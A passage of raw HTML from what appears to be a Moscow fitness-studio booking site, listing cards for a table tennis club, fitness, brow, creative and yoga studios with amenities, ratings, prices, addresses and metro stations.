              <a href="/studioinfo/11232/partiya-m-dinamo" data-name="ПАРТИЯ" data-testid="studios-card-11232-title-link">ПАРТИЯ</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-11232-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-11232-info">
                          <div class="studio-item__rating" data-testid="studios-card-11232-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(7 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-11232-price">от&nbsp;1260&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-11232-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Авиаконструктора Сухого, 2, корп. 1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-11232-address-link">ул. Авиаконструктора Сухого, 2, корп. 1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-11232-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-2"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Динамо
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-11232-annotation">
              <div class="studio-item__annotation-prev">
                Стильный клуб настольного тенниса, 12 столов с профессиональным покрытием и освещением, сильные тренеры, групповые занятия. Здесь вы можете арендовать
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Стильный клуб настольного тенниса, 12 столов с профессиональным покрытием и освещением, сильные тренеры, групповые занятия. Здесь вы можете арендовать стол для игры, посетить групповые и сплит тренировки. Также в клубе доступны групповые тренировки для детей 6+ и 10+.   </p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="ПАРТИЯ" href="/studioinfo/11232/partiya-m-dinamo" data-testid="studios-card-11232-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-6329">
        <div class="studio-item__labels" data-testid="studios-card-6329-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-6329-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="6329" data-testid="studios-card-6329-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/6329/reshape-m-novoslobodskaya" data-name="Reshape" data-testid="studios-card-6329-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/029409b827.png" data-src="https://static.fitmost.ru/studio-description/gallery/8519/029409b827.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/2c60acaff3.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8519/2c60acaff3.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/3b47688b31.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8519/3b47688b31.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/e4be7a17ff.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8519/e4be7a17ff.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/4ec47700bd.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/8519/4ec47700bd.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/3ccc0102fe.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8519/3ccc0102fe.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/3963751f96.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8519/3963751f96.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/60f9291503.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8519/60f9291503.webp" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-6329-gallery-count">
              <span class="js-slider-count">1</span> из 8
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-6329-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-6329-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-6329-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-6329-content">
          <div class="studio-item__header" data-testid="studios-card-6329-header">
            <h2 class="studio-item__title" data-testid="studios-card-6329-title">
              <a href="/studioinfo/6329/reshape-m-novoslobodskaya" data-name="Reshape" data-testid="studios-card-6329-title-link">Reshape</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-6329-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-6329-info">
                          <div class="studio-item__rating" data-testid="studios-card-6329-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(1 813 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-6329-price">от&nbsp;1060&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-6329-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Фадеева, 4А" target="_blank" rel="noreferrer noopener" data-testid="studios-card-6329-address-link">улица Фадеева, 4А</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-6329-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-9"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Новослободская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-6329-annotation">
              <div class="studio-item__annotation-prev">
                RESHAPE - сеть студий фитнеса в Москве. Место свободы, раскованности и результата. Результата, от которого твоя жизнь никогда не будет прежней.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Reshape" href="/studioinfo/6329/reshape-m-novoslobodskaya" data-testid="studios-card-6329-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-4336">
        <div class="studio-item__labels" data-testid="studios-card-4336-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-4336-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="4336" data-testid="studios-card-4336-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/4336/los-brows-m-novokuznetskaya" data-name="Los Brows" data-testid="studios-card-4336-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6507/0fe96640f8.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6507/0fe96640f8.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6507/140b4b1e81.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6507/140b4b1e81.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6507/3b67975bba.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6507/3b67975bba.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6507/a0b4050a9f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6507/a0b4050a9f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6507/971f81e056.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6507/971f81e056.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6507/ded2b8709d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6507/ded2b8709d.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6507/3237a6381a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6507/3237a6381a.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-4336-gallery-count">
              <span class="js-slider-count">1</span> из 7
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-4336-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-4336-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-4336-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-4336-content">
          <div class="studio-item__header" data-testid="studios-card-4336-header">
            <h2 class="studio-item__title" data-testid="studios-card-4336-title">
              <a href="/studioinfo/4336/los-brows-m-novokuznetskaya" data-name="Los Brows" data-testid="studios-card-4336-title-link">Los Brows</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-4336-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-4336-info">
                          <div class="studio-item__rating" data-testid="studios-card-4336-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(1 457 отзывов)</span>
              </div>
                                  </div>
          <div class="studio-item__address" data-testid="studios-card-4336-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Овчинниковская набережная, 22/24с2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-4336-address-link">Овчинниковская набережная, 22/24с2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-4336-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-2"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Новокузнецкая
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-4336-annotation">
              <div class="studio-item__annotation-prev">
                Студия бровей и ресниц в центре Москвы . 
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Los Brows" href="/studioinfo/4336/los-brows-m-novokuznetskaya" data-testid="studios-card-4336-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-4491">
        <div class="studio-item__labels" data-testid="studios-card-4491-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-4491-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="4491" data-testid="studios-card-4491-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/4491/dushu-naruzhu-m-dobryninskaya" data-name="Душу Наружу" data-testid="studios-card-4491-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6664/4cd026e004.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6664/4cd026e004.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6664/85d67097c6.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6664/85d67097c6.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6664/1a93d53bd7.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6664/1a93d53bd7.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6664/5eede205b7.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6664/5eede205b7.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6664/7d665cde87.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6664/7d665cde87.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6664/f3fc82efb6.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6664/f3fc82efb6.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6664/ab92e4a0cd.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6664/ab92e4a0cd.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6664/e89acbdbc7.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6664/e89acbdbc7.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-4491-gallery-count">
              <span class="js-slider-count">1</span> из 8
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-4491-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-4491-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-4491-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-4491-content">
          <div class="studio-item__header" data-testid="studios-card-4491-header">
            <h2 class="studio-item__title" data-testid="studios-card-4491-title">
              <a href="/studioinfo/4491/dushu-naruzhu-m-dobryninskaya" data-name="Душу Наружу" data-testid="studios-card-4491-title-link">Душу Наружу</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-4491-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-4491-info">
                          <div class="studio-item__rating" data-testid="studios-card-4491-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(1 657 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-4491-price">от&nbsp;3780&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-4491-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Житная улица, 10" target="_blank" rel="noreferrer noopener" data-testid="studios-card-4491-address-link">Житная улица, 10</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-4491-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-9"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Добрынинская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-4491-annotation">
              <div class="studio-item__annotation-prev">
                Творческое пространство в центре Москвы где есть всё, то душе угодно.


              </div>
                          </div>
                    <a class="studio-item__link" data-name="Душу Наружу" href="/studioinfo/4491/dushu-naruzhu-m-dobryninskaya" data-testid="studios-card-4491-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-1628">
        <div class="studio-item__labels" data-testid="studios-card-1628-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-1628-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="1628" data-testid="studios-card-1628-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/1628/yoga-space-m-pushkinskaya" data-name="Yoga Space" data-testid="studios-card-1628-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2711/2d36a873ad.webp" data-src="https://static.fitmost.ru/studio-description/gallery/2711/2d36a873ad.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2711/a600789fa1.webp" data-src="https://static.fitmost.ru/studio-description/gallery/2711/a600789fa1.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2711/e2f09d8a0d.webp" data-src="https://static.fitmost.ru/studio-description/gallery/2711/e2f09d8a0d.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2711/e9eb05347b.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/2711/e9eb05347b.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2711/e50712af0a.webp" data-src="https://static.fitmost.ru/studio-description/gallery/2711/e50712af0a.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2711/4e0fb1726e.webp" data-src="https://static.fitmost.ru/studio-description/gallery/2711/4e0fb1726e.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2711/6b87196ebb.webp" data-src="https://static.fitmost.ru/studio-description/gallery/2711/6b87196ebb.webp" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-1628-gallery-count">
              <span class="js-slider-count">1</span> из 7
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-1628-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-1628-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-1628-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-1628-content">
          <div class="studio-item__header" data-testid="studios-card-1628-header">
            <h2 class="studio-item__title" data-testid="studios-card-1628-title">
              <a href="/studioinfo/1628/yoga-space-m-pushkinskaya" data-name="Yoga Space" data-testid="studios-card-1628-title-link">Yoga Space</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-1628-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-1628-info">
                          <div class="studio-item__rating" data-testid="studios-card-1628-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(6 603 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-1628-price">от&nbsp;1330&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-1628-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Большая Дмитровка, 34/4" target="_blank" rel="noreferrer noopener" data-testid="studios-card-1628-address-link">ул. Большая Дмитровка, 34/4</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-1628-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-8"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Пушкинская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-1628-annotation">
              <div class="studio-item__annotation-prev">
                Сеть студий йоги в Москве. Здесь проводят занятия по традиционным направлениям йоги, включая Хатха, Аштанга, Виньяса и другие. В каждой студии есть вс
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Сеть студий йоги в Москве. Здесь проводят занятия по традиционным направлениям йоги, включая Хатха, Аштанга, Виньяса и другие. В каждой студии есть все необходимое для практики: качественные коврики, блоки, пледы, а также удобные душевые и фен для вашего удобства. В студии также предоставляют свежие полотенца и средства для ухода за телом и волосами, чтобы после занятия вы могли почувствовать себя свежими и восстановленными.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Yoga Space" href="/studioinfo/1628/yoga-space-m-pushkinskaya" data-testid="studios-card-1628-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-7033">
        <div class="studio-item__labels" data-testid="studios-card-7033-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-7033-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="7033" data-testid="studios-card-7033-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/7033/why-not-m-pushkinskaya" data-name="Why Not?" data-testid="studios-card-7033-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9221/4159afebd2.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9221/4159afebd2.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9221/59c76da7c7.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9221/59c76da7c7.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9221/7fe7c1cf4d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9221/7fe7c1cf4d.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9221/e6dab09615.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9221/e6dab09615.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9221/2a0a501571.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9221/2a0a501571.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9221/7400c13c37.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9221/7400c13c37.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9221/11fdfd3254.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9221/11fdfd3254.jpg" alt="">
